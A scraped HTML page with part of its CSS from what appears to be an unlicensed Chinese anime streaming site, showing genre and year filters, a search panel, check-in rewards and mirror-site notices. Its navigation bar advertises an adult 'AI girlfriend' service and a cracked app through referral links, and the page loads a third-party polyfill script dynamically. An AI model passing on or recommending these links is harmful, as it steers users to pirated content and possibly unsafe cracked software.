</head>
<body class="theme1">

<div class="gen-loading load-icon-2">
    <img class="loading1 none wow fadeInUp" src="/template/dsn2/static/img/logow.png">
    <img class="loading2 none wow fadeInUp" src="/template/dsn2/static/img/logob.png">
</div>
<div class="head flex between transition header-nav-icon2 header-wap-nav1 head-c">
    <div class="left flex">
        <div class="logo">
            <a class="logo-brand" href="/">
                <img class="logo1 none" src="/template/dsn2/static/img/logow.png" alt="稀饭动漫 - 免费高清动漫分享">
                <img class="logo2 none" src="/template/dsn2/static/img/logob.png" alt="稀饭动漫 - 免费高清动漫分享">
            </a>
        </div>
        <div class="head-nav ft4 roll">
            <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class=""><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/1.html" class=""><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/2.html" class="current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/3.html" class=""><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/21.html" class=""><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a></li>
            <li class="rel head-more-a">
                    <a class="this-get" href="javascript:"><em class="fa nav-more" style="font-size:18px">&#xe563;</em>更多</a>
                    <div class="head-more none size">
                    <a target="_self" href="/" class="nav-link none2"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a>
            <a target="_self" href="/type/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a>
            <a target="_self" href="/type/2.html" class="nav-link none2 current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a>
            <a target="_self" href="/type/3.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a>
            <a target="_self" href="/type/21.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a>
            <a target="_self" href="/label/map.html" class="nav-link"><em class="fa ds-new"></em><em class="fa none ds-zhuanti2"></em>最新更新</a>
            <a target="_self" href="/label/rank.html" class="nav-link"><em class="fa ds-pahang"></em><em class="fa none ds-zhuanti2"></em>排行榜</a>
            <a target="_self" href="/label/weekday.html" class="nav-link"><em class="fa ds-zhou"></em><em class="fa none ds-zhuanti2"></em>周期表</a>
            <a target="_self" href="/gbook.html" class="nav-link"><em class="fa ds-pinglun"></em><em class="fa none ds-zhuanti2"></em>留言板</a>
            
                    </div>
                </li>
                <li class="swiper-slide">
  <a target="_blank" href="https://dearestie.xyz?ref_id=4a5dcca2-623a-4e93-bcad-259a2cc29b28" style="color: hotpink; font-weight: bold;">
    <em class="fa fa-heart"></em>Ai女友💋（涩涩）
  </a>
                  <li class="swiper-slide">
  <a target="_blank" href="https://5wdbf.uxnnmfy.cc/chan/GS0012/gzUPF" style="color: orange; font-weight: bold;">
    <em class="fa fa-heart"></em>抖阴破解
  </a>
</li>

            </ul>
        </div>
    </div>
    <div class="right flex">
        <div class="qiAnDao_bnt margin qd-none2 qd-bnt-off2">
            <a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a>
        </div>
        <div class="gen-search margin">
            <a class="content-center" href="javascript:"><em class="fa ds-sousuo"></em></a>
        </div>
        <div class="gen-history margin">
            <a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a>
        </div>
        <div class="gen-left-list margin">
            <a class="content-center" href="javascript:"><em class="fa ds-menu"></em></a>
        </div>
                <div class="account-holder margin">
            <a href="javascript:" data-url="/user/index.html" class="head-user head-user-img fa ho ds-yonghu b-c"></a>
        </div>
                <div class="gen-btn-container down-none"><a href="https://app.xifandm.net/" target="_blank" class="button b-c">APP下载</a></div>
    </div>
</div>
<div id="app-promo-modal" style="display:none; position:fixed; top:50%; left:50%; transform:translate(-50%,-50%); z-index:9999; background:rgba(0,0,0,0.8); padding:25px; border-radius:12px; box-shadow:0 4px 15px rgba(0,0,0,0.2); text-align:center; max-width:85%;">
    <p style="font-size:1.4em; color:#fff; margin-bottom:15px; font-weight:bold;">App体验更佳</p>
    <a href="https://appdown.xifandm.net/" style="display:inline-block; padding:12px 30px; background:#4CAF50; color:#fff; text-decoration:none; border-radius:8px; font-size:1.1em; margin-bottom:15px; transition:background-color 0.3s;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'">立即下载</a>
    <button onclick="document.getElementById('app-promo-modal').style.display='none'" style="display:block; width:100%; padding:10px; background:none; color:rgba(255,255,255,0.7); border:1px solid rgba(255,255,255,0.5); border-radius:8px; cursor:pointer; font-size:1em; transition:color 0.3s, border-color 0.3s;" onmouseover="this.style.color='#fff'; this.style.borderColor='#fff'" onmouseout="this.style.color='rgba(255,255,255,0.7)'; this.style.borderColor='rgba(255,255,255,0.5)'">我知道了</button>
</div>

<script>
    // 检查用户代理字符串，判断是否为安卓设备
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    if (/android/i.test(userAgent)) {
        // 如果是安卓设备，在页面加载完成后显示弹窗
        window.onload = function() {
            document.getElementById('app-promo-modal').style.display = 'block';
        };
    }
</script>
<div class="box-width ec-ad">
  <a class="none ad-margins top5" href="#" target="_blank" rel="alternate">
    <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740240936small.png" data-medium="/template/dsn2/static/img/diy/1740240936medium.png" data-large="/template/dsn2/static/img/diy/1740240936large.png" src="" alt="imageUrl">
    <span class="this-adicon"></span>
  </a>
</div>
<div class="ec-casc-list box-width vod-ajax-switch">
    <div class="top20" style="overflow:hidden">
                <div class="nav-swiper rel">
            <div class="filter-text bj cor5">
                <span>频道</span>
            </div>
            <ul class="swiper-wrapper">
                                <li class="swiper-slide"><a href="/show/1.html">连载新番</a></li>
                                <li class="swiper-slide nav-dt"><a href="/show/2.html">完结旧番</a></li>
                                <li class="swiper-slide"><a href="/show/3.html">剧场版</a></li>
                                <li class="swiper-slide"><a href="/show/21.html">美漫</a></li>
                            </ul>
        </div>
                <div class="nav-swiper rel">
            <div class="filter-text bj cor5">
                <span>类型</span>
            </div>
            <ul class="swiper-wrapper">
                <li data-type="class" data-val="" class="vod-ajax-select swiper-slide nav-dt"><a href="javascript:void(0)">全部</a></li>
                                <li data-type="class" data-val="2025年1月" class="vod-ajax-select swiper-slide"><a href="/show/2/class/2025%E5%B9%B41%E6%9C%88/year/1995.html">2025年1月</a></li>
                                <li data-type="class" data-val="2024年10月" class="vod-ajax-select swiper-slide"><a href="/show/2/class/2024%E5%B9%B410%E6%9C%88/year/1995.html">2024年10月</a></li>
                                <li data-type="class" data-val="搞笑" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%90%9E%E7%AC%91/year/1995.html">搞笑</a></li>
                                <li data-type="class" data-val="原创" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%8E%9F%E5%88%9B/year/1995.html">原创</a></li>
                                <li data-type="class" data-val="轻小说改" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E8%BD%BB%E5%B0%8F%E8%AF%B4%E6%94%B9/year/1995.html">轻小说改</a></li>
                                <li data-type="class" data-val="恋爱" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%81%8B%E7%88%B1/year/1995.html">恋爱</a></li>
                                <li data-type="class" data-val="百合" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E7%99%BE%E5%90%88/year/1995.html">百合</a></li>
                                <li data-type="class" data-val="漫改" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%BC%AB%E6%94%B9/year/1995.html">漫改</a></li>
                                <li data-type="class" data-val="校园" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%A0%A1%E5%9B%AD/year/1995.html">校园</a></li>
                                <li data-type="class" data-val="战斗" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%88%98%E6%96%97/year/1995.html">战斗</a></li>
                                <li data-type="class" data-val="治愈" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%B2%BB%E6%84%88/year/1995.html">治愈</a></li>
                                <li data-type="class" data-val="奇幻" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%A5%87%E5%B9%BB/year/1995.html">奇幻</a></li>
                                <li data-type="class" data-val="日常" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%97%A5%E5%B8%B8/year/1995.html">日常</a></li>
                                <li data-type="class" data-val="青春" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E9%9D%92%E6%98%A5/year/1995.html">青春</a></li>
                                <li data-type="class" data-val="乙女向" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E4%B9%99%E5%A5%B3%E5%90%91/year/1995.html">乙女向</a></li>
                                <li data-type="class" data-val="悬疑" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%82%AC%E7%96%91/year/1995.html">悬疑</a></li>
                                <li data-type="class" data-val="后宫" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%90%8E%E5%AE%AB/year/1995.html">后宫</a></li>
                                <li data-type="class" data-val="科幻" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E7%A7%91%E5%B9%BB/year/1995.html">科幻</a></li>
                                <li data-type="class" data-val="冒险" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%86%92%E9%99%A9/year/1995.html">冒险</a></li>
                                <li data-type="class" data-val="热血" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E7%83%AD%E8%A1%80/year/1995.html">热血</a></li>
                                <li data-type="class" data-val="异世界" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%BC%82%E4%B8%96%E7%95%8C/year/1995.html">异世界</a></li>
                                <li data-type="class" data-val="游戏改" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E6%B8%B8%E6%88%8F%E6%94%B9/year/1995.html">游戏改</a></li>
                                <li data-type="class" data-val="音乐" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E9%9F%B3%E4%B9%90/year/1995.html">音乐</a></li>
                                <li data-type="class" data-val="偶像" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E5%81%B6%E5%83%8F/year/1995.html">偶像</a></li>
                                <li data-type="class" data-val="美食" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E7%BE%8E%E9%A3%9F/year/1995.html">美食</a></li>
                                <li data-type="class" data-val="耽美" class="vod-ajax-select swiper-slide"><a href="/show/2/class/%E8%80%BD%E7%BE%8E/year/1995.html">耽美</a></li>
                            </ul>
        </div>
                <div class="nav-swiper rel">
            <div class="filter-text bj cor5">
                <span>年份</span>
            </div>
            <ul class="swiper-wrapper">
                <li data-type="year" data-val="" class="vod-ajax-select swiper-slide"><a href="/show/2.html">全部</a></li>
                                <li data-type="year" data-val="2025" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2025.html">2025</a></li>
                                <li data-type="year" data-val="2024" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2024.html">2024</a></li>
                                <li data-type="year" data-val="2023" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2023.html">2023</a></li>
                                <li data-type="year" data-val="2022" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2022.html">2022</a></li>
                                <li data-type="year" data-val="2021" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2021.html">2021</a></li>
                                <li data-type="year" data-val="2020" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2020.html">2020</a></li>
                                <li data-type="year" data-val="2019" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2019.html">2019</a></li>
                                <li data-type="year" data-val="2018" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2018.html">2018</a></li>
                                <li data-type="year" data-val="2017" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2017.html">2017</a></li>
                                <li data-type="year" data-val="2016" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2016.html">2016</a></li>
                                <li data-type="year" data-val="2015" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2015.html">2015</a></li>
                                <li data-type="year" data-val="2014" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2014.html">2014</a></li>
                                <li data-type="year" data-val="2013" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2013.html">2013</a></li>
                                <li data-type="year" data-val="2012" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2012.html">2012</a></li>
                                <li data-type="year" data-val="2011" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2011.html">2011</a></li>
                                <li data-type="year" data-val="2010" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2010.html">2010</a></li>
                                <li data-type="year" data-val="2009" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2009.html">2009</a></li>
                                <li data-type="year" data-val="2008" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2008.html">2008</a></li>
                                <li data-type="year" data-val="2007" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2007.html">2007</a></li>
                                <li data-type="year" data-val="2006" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2006.html">2006</a></li>
                                <li data-type="year" data-val="2005" class="vod-ajax-select swiper-slide"><a href="/show/2/year/2005.html">2005</a></li>
                            </ul>
        </div>
            </div>
    <div class="page-whole top20">
                <div class="site-tabs b-b">
            <a data-type="time" class="active" href="javascript:">按最新</a>
            <a data-type="hits" href="javascript:">按最热</a>
            <a data-type="score"  href="javascript:">按评分</a>
        </div>
            </div>
</div>
<div class="box-width wow fadeInUp diy-center1 mask2">
    <div id="dataList" class="list-vod flex wrap border-box public-r"
         data-type="2"
         data-class=""
         data-area=""
         data-year="1995"
         data-lang=""
         data-version=""
         data-state=""
         data-letter=""
         data-time=""
         data-level="0"
         data-weekday="">
    </div>
</div>
<div class="footer top40 wap-hide">
        <div class="footer-bottom">
        <div class="box-width flex between">
            <div class="hoa">&copy;&nbsp;2026&nbsp;<a href="/">www.xfani.com</a>&nbsp;All rights reservd.</div>
            <div class="footer-a-url hoa">
                <a href="https://t.me/xfanime" target="_blank">Telegram群</a><a href="/gbook.html" target="_blank">问题反馈</a><a href="/rss/baidu.xml" target="_blank">网站地图</a>
           </div>
        </div>
    </div>
</div>
<div class="bottom-navigation none tab-off-2 tab-text-1">
    <div class="foot-top-height"></div>
    <div class="foot-table-box">
        <ul class="flex around">
            <li><a target="_self" class="this-link " href="/"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em><p class="time-title">首页</p></a></li><li><a target="_self" class="this-link " href="/type/1.html"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em><p class="time-title">连载新番</p></a></li><li><a target="_self" class="this-link  current" href="/type/2.html"><em class="fa ds-wenzhang"></em><em class="fa none ds-wenzhang2"></em><p class="time-title">完结旧番</p></a></li><li><a target="_self" class="this-link " href="/type/3.html"><em class="fa ds-faxian"></em><em class="fa none ds-faxian2"></em><p class="time-title">剧场版</p></a></li><li><a target="_self" class="this-link " href="/type/21.html"><em class="fa ds-yonghu"></em><em class="fa none ds-yonghu2"></em><p class="time-title">美漫</p></a></li>
        </ul>
    </div>
</div>
<div class="top-back">
        <a class="lang-bnt fa bj3" data-id="2" href="javascript:">繁</a>
    <script src="/template/dsn2/static/js/zh.js"></script>
        <a class="theme-style fa bj3" data-id="1" href="javascript:">&#xe575;</a>
    <a class="b-c top fa ds-jiantoushang" href="javascript:"></a>
</div>
<div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body pop-1">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">搜索</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="rel">
        <div class="head-search input">
            <form id="search" name="search" method="get" action="/search.html">
                <input type="text" name="wd" class="search-input mac_wd cor5 search-input-zh" value="" placeholder="搜索精彩内容" autocomplete="off" />
                <button type="submit" class="search-input-sub button fa ds-sousuo"></button>
                <button type="button" class="select-name ft4" data-id="1">视频<i class="fa cor5">&#xe563;</i></button>
            </form>
        </div>
        <div class="select-list none">
            <a href="javascript:" data-id="1" data-name="视频" data-url="/search.html">视频</a>
            <a class="all_hide2" href="javascript:" data-id="2" data-name="资讯" data-url="/artsearch.html">资讯</a>
            <a class="all_hide2" href="javascript:" data-id="3" data-name="明星" data-url="/actor/search.html">明星</a>
        </div>
    </div>
    <div class="completion cor5 ft3"></div>
    <div class="public-list-new top30">
        <div class="title-m cor4 flex between">
            <h5>搜索历史</h5>
            <a id="re_del" class="cor6 ho"><i class="fa r3 ds-shanchu"></i>删除</a>
        </div>
        <div class="records-list"></div>
    </div>
    <div class="wap-diy-vod-e search-hot top30">
        <div class="title-m cor4 flex between">
            <h5>热门搜索</h5>
        </div>
        <ul>
                        <li>
                <a href="/search/wd/%E8%83%86%E5%A4%A7%E5%85%9A.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key1 cor5">1</span>
                    <div class="vod-center hide">胆大党</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%9D%92%E4%B9%8B%E7%AE%B1.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key2 cor5">2</span>
                    <div class="vod-center hide">青之箱</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%AD%94%E7%8E%8B2099.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key3 cor5">3</span>
                    <div class="vod-center hide">魔王2099</div>
                </a>
            </li>
                    </ul>
    </div>
</div>
<div class="pop-list-body gen-history-list pop-2">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">播放记录</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 weight">
        <span class="rel on" data-id="1"><a href="javascript:">本地记录</a></span>
        <span class="rel" data-id="2"><a href="javascript:">云端记录</a></span>    </div>
    <div class="top30 mask2">
        <div class="locality-history history check">
            <ul></ul>
            <div class="null cor5 none"><img src="/template/dsn2/static/img/m/null.png"><span>暂无播放记录</span></div>
            <button id="l_history" class="button top30" style="width:100%">清空记录</button>
        </div>
        <div class="user-history history">
            <ul><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></ul>
            <a href="/user/plays.html" class="button top30" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="qiAnDao-con"></div>
<div class="pop-list-body gen-history-list pop-3">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">每日签到</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="qiAnDao-main cor4">
        <ul class="qiAnDao-list days flex"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <div id="qiAnDao_1" class="qiAnDao_1"><i class="loading3"></i>加载中</div>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <a href="javascript:" class="qiAnDao-bnt top20"><i class="fa ds-qiandao r3"></i>签到领积分</a>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>签到排行</h5>
    </div>
    <ul class="qiAnDao-rank"></ul>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>奖励规则</h5>
    </div>
    <table class="qiAnDao-table cor4">
        <colgroup><col><col><col></colgroup>
        <thead><tr><th>项目</th><th>积分</th><th>备注</th></tr></thead>
        <tbody>
        <tr><td>每日签到</td><td>2</td><td>每日一次</td></tr>
        <tr><td>连签7天</td><td>5</td><td>额外奖励</td></tr>
        <tr><td>连签15天</td><td>15</td><td>额外奖励</td></tr>
        <tr><td>连签20天</td><td>30</td><td>额外奖励</td></tr>
        <tr><td>连签25天</td><td>50</td><td>额外奖励</td></tr>
        </tbody>
    </table>
</div>
<div id="notice" class="ds-pop none">
  <div class="box-bg"></div>
  <div class="pop-box">
    <div class="topfadeInUp animated bj3 cor4">
      <div class="pop-top"></div>
      <div class="pop-title">公告</div>
      <div class="pop-content">
        <p>hello~欢迎使用稀饭动漫！</p>
        <p style="color:#FF8C00;font-size:16px">
          <b>前往饭坛（bbs.xfanchat.com）反馈问题（上新/番剧失效等）</b>
        </p>
        <p>
          <a style="color:#228B22" href="https://dm1.xfdm.pro" target="_blank"><b>《备用网址1》</b></a>
          <a style="color:#228B22" href="https://xifan.moe" target="_blank"><b>导航页</b></a>
          <a style="color:#6A5ACD" href="https://t.me/xfanime" target="_blank"><b>《加入飞机群》</b></a>
        </p>
      </div>
      <button id="ds_notice_ok" class="button" style="width:100%">我已了解</button>
    </div>
  </div>
</div>
<div class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JmrbEK9F16hDQiud",ck:"JmrbEK9F16hDQiud"})</script></div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dm.xifanacg.com/template/dsn2/static/css/common.css?version=8151
body_size: 25324
content:
@charset "UTF-8";/* 短视主题 问题反馈联系TG：@tutucj */:root{--radius-title:6px;--border-button:50px}.theme1{--ds_color1:#1D2129;--ds_color2:#4E5969;--ds_color3:#DC6B82;--ds_color4:rgba(30,35,42,.05);--ds_color5:#F5F6F7;--ds_color6:#FFFFFF;--ds_more_button:#e9ecef;--ds_more_background:#FFFFFF;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#FFFFFF;--ds_foot_background:#e9ecef;--ds_foot_title_color:#1d2129;--ds_foot_content_color:#DC6B82;--ds_foot_link_color:#828282;--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:#FFFFFF;--ds_tab_text_color:#1d2129;--ds_tab_hover_color:#DC6B82;--ds_head_color:#1d2129;--ds_head_hover_color:#DC6B82;--ds_more_color:#1d2129;--ds_drawer_background:#FFFFFF;--ds_drawer_within:#f5f6f7;--ds_drawer_nav_background:#FFFFFF;--ds_drawer_nav_clor:#1D2129;--ds_button_ordinary:#e9ecef}.theme2{--ds_color1:hsla(0,0%,100%,.9);--ds_color2:rgb(169,169,172);--ds_color3:#DC6B82;--ds_color4:#141B29;--ds_color5:rgb(17,19,25);--ds_color6:rgb(10,12,15);--ds_more_button:rgb(17,19,25);--ds_more_background:#0A0C0F;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#0A0C0F;--ds_foot_background:rgb(10,12,15);--ds_foot_title_color:hsla(0,0%,100%,.9);--ds_foot_content_color:#DC6B82;--ds_foot_link_color:rgb(169,169,172);--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:rgb(10,12,15);--ds_tab_text_color:hsla(0,0%,100%,.9);--ds_tab_hover_color:#DC6B82;--ds_head_color:hsla(0,0%,100%,.87);--ds_head_hover_color:#DC6B82;--ds_more_color:hsla(0,0%,100%,.6);--ds_drawer_background:rgb(17,19,25);--ds_drawer_within:#252632;--ds_drawer_nav_background:rgb(17,19,25);--ds_drawer_nav_clor:hsla(0,0%,100%,.9);--ds_button_ordinary:#1e2126}body{transition:filter 0.5s ease;background-color:var(--ds_color5);font-family:-apple-system-font,BlinkMacSystemFont,"Helvetica Neue","PingFang SC","Hiragino Sans GB","Microsoft YaHei UI","Microsoft YaHei",Arial,sans-serif;font-size:14px;line-height:1}div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a{border:0}ol,ul,li{margin:0;padding:0;list-style:none}a{background-color:transparent;-webkit-tap-highlight-color:transparent}.text-open,.tim-bnt,.vod-detail-share,.collection,.public-list-box,.so-home,.web-so-btn,.play-score,.section-bd .this-expand{-webkit-tap-highlight-color:transparent}a,a:link,a:visited,a:active,a:hover,button{outline:none;text-decoration:none;cursor:pointer}a:hover{color:var(--ds_color3)}a:focus{text-decoration:none}*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}input,button,select,textarea{border:0;background:0 0;border-radius:0;outline:medium none;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0)}img{overflow:hidden;line-height:0;font-size:0;border:none;max-width:100%;height:auto;vertical-align:top}i,em{font-style:inherit}table{border-collapse:collapse;border-spacing:0}::selection{text-shadow:none;background:var(--ds_color3);color:hsla(0,0%,100%,.87)}::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.2);border-radius:6px;-webkit-transition:background 200ms ease;-moz-transition:background 200ms ease;transition:background 200ms ease}::-webkit-scrollbar{width:8px;border-radius:var(--radius-title);background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-button{display:none}.bold{font-weight:700}.b-b{border-bottom:1px solid var(--ds_color4)}.b-r{border-right:1px solid var(--ds_color4)}.br{border:1px solid var(--ds_color4)}.border{border:1px solid var(--ds_color4)}.theme2 .mask2 .lazy,.theme2 .mask-this2{filter:brightness(0.8)}.lazy::after{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.lazy1::after,.lazy1{background-image:url(/template/dsn2/static/img/laz1.png)}.lazy2::after,.lazy2{background-image:url(/template/dsn2/static/img/laz2.png)}.lazy3::after,.lazy3{background-image:url(/template/dsn2/static/img/laz3.png)}.theme1 .lazy1::after,.theme1 .lazy2::after,.theme1 .lazy3::after,.theme1 .lazy1,.theme1 .lazy2,.theme1 .lazy3{background-color:#ecf1f9}.theme2 .lazy1::after,.theme2 .lazy2::after,.theme1 .lazy3::after,.theme2 .lazy1,.theme2 .lazy2,.theme2 .lazy3{background-color:#25252b}.b-c,.button{background:var(--ds_button_color);color:var(--ds_button_text_color)!important}.u-s,body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.us-ok{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}@font-face{font-family:"iconfont";src:url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff2?t=1682959311634') format('woff2'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff?t=1682959311634') format('woff'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.ttf?t=1682959311634') format('truetype')}.fa{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-qiandao:before{content:"\e713"}.ds-qiandao2:before{content:"\e714"}.ds-dianshi:before{content:"\e677"}.ds-dianshi2:before{content:"\e678"}.ds-pahang2:before{content:"\e710"}.ds-pahang:before{content:"\e709"}.ds-zhou:before{content:"\e711"}.ds-zhou2:before{content:"\e712"}.ds-zhuanti:before{content:"\e707"}.ds-zhuanti2:before{content:"\e708"}.ds-wenzhang2:before{content:"\e706"}.ds-wenzhang:before{content:"\e705"}.ds-ziyuan:before{content:"\e703"}.ds-ziyuan2:before{content:"\e704"}.ds-yonghu:before{content:"\e701"}.ds-yonghu2:before{content:"\e702"}.ds-liwu:before{content:"\e699"}.ds-liwu2:before{content:"\e700"}.ds-vip:before{content:"\e685"}.ds-vip2:before{content:"\e686"}.ds-faxian:before{content:"\e683"}.ds-faxian2:before{content:"\e684"}.ds-dongman:before{content:"\e673"}.ds-dongman2:before{content:"\e674"}.ds-zhuye:before{content:"\e671"}.ds-zhuye2:before{content:"\e672"}.ds-new:before{content:"\e691"}.ds-new2:before{content:"\e692"}.ds-yingyong:before{content:"\e687"}.ds-yingyong2:before{content:"\e688"}.ds-pinglun2:before{content:"\e694"}.ds-pinglun:before{content:"\e693"}.ds-mingxing:before{content:"\e675"}.ds-mingxing2:before{content:"\e676"}.ds-shezhi:before{content:"\e697"}.ds-shezhi2:before{content:"\e698"}.ds-dianying:before{content:"\e679"}.ds-dianying2:before{content:"\e680"}.ds-zongyi:before{content:"\e681"}.ds-zongyi2:before{content:"\e682"}.ds-gouwu:before{content:"\e695"}.ds-gouwu2:before{content:"\e696"}.ds-yinyue:before{content:"\e689"}.ds-yinyue2:before{content:"\e690"}.ds-jifen:before,.ds-jifen2:before{content:"\e580"}.ds-shoucang:before,.ds-shoucang2:before{content:"\e577"}.ds-zan:before,.ds-zan2:before{content:"\e579"}.ds-liulan:before,.ds-liulan2:before{content:"\e581"}.ds-huati:before,.ds-huati2:before{content:"\e578"}.ds-lianjie:before,.ds-lianjie2:before{content:"\e599"}.ds-shipinwenjian:before,.ds-shipinwenjian2:before{content:"\e600"}.ds-daoxu:before,.ds-daoxu2:before{content:"\e557"}.ds-fenxiang:before,.ds-fenxiang2:before{content:"\e569"}.ds-biaoqian:before,.ds-biaoqian2:before{content:"\e567"}.ds-chuangzuo:before,.ds-chuangzuo2:before{content:"\e571"}.ds-sousuo:before,.ds-sousuo2:before{content:"\e560"}.ds-emojilight:before,.ds-emojilight2:before{content:"\e568"}.ds-exit:before,.ds-exit2:before{content:"\e584"}.ds-lishijilu:before,.ds-lishijilu2:before{content:"\e576"}.ds-gengduo:before,.ds-gengduo2:before{content:"\e555"}.ds-menu:before,.ds-menu2:before{content:"\e553"}.ds-yinhao:before,.ds-yinhao2:before{content:"\e554"}.ds-xunhuan:before,.ds-xunhuan2:before{content:"\e585"}.ds-xunhuanall:before,.